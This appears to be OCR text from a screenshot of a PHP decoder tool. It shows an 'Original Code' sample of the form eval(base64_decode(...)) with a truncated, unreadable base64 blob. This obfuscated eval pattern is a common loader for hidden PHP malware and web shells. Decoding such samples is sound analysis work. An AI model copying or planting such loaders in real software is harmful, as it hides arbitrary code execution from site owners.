
Did this file decode correctly?
Yes
Original Code
eval
(base64_decode(
"tZrbdqJMmIZviXKT1R7MwU9LgRjoWD
9D5QkyvdmxrcMrf252jH0Lk2aewg6iS1TbHcHqPg//v6Dx0NRd
ulQB72Wqu47kW+Ovn4duL9KvLBIXHQt5SKKpOIvvg10lB5EKF7
Os1dMGhdtPHRRmJXyBctx4121UaX0XSYCdPOFjf74+46zt/VZS
mMlJzZbp/sdxPeu9sH+BvdvZsnZ2tTmc5AvXb935yp73Yme728
z/2Z3/7nWKRbJdq+OIWnwnZzI8ba2t1NBcML8wY/Xaz7oTwEV1
7grmb7uvVrSjOstFVqzmzCu0fTA7XMYTszamqG7HIU9UOZx01N
7MC3LrpYwTfmN1VB95T9w2/dRNeTAz+Z69Isgf8mXCo7Ltqyvd
Y3GSoQ7Ug3/Mwynmb+TbT7sO4X/+YpLh5KxLjOg26Mfb4Sc1ar
ogM3UjWSJ7He3LYJ+rKH/xHru7pglWZxXqGfuZ0Dk/N00y7/0E
W/KDXc315nVrbgh+vf+6inAty9Kg+i5uOrx/apfII/sDbxq0d+